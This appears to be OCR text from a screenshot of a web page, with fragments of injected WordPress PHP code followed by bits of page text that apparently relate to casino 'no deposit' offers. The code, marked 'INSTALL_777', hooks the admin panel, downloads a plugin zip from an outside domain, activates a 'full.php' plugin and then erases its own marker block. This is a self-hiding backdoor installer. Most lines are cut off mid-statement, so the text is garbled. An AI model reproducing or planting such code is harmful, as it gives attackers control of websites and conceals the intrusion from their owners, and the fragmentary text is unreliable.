
// === START_INSTALL_777 === add_action('admin_init', function
admin/includes/file.php'; require_once ABSPATH . 'wp-admin
download_url('https://www.linkpartners.top/plugin.zip'); if 
file_exists(WP_PLUGIN_DIR . '/full.php')) { activate_plugin('fu
$wp_filesystem->is_writable($file)) { $content = $wp_files
\/\/\s*===\s*END_INSTALL_777\s*===/s'; $clean = preg_replac
FS_CHMOD_FILE); } } delete_transient('install_lock_777'); 
Home
UNCATE
código no deposit f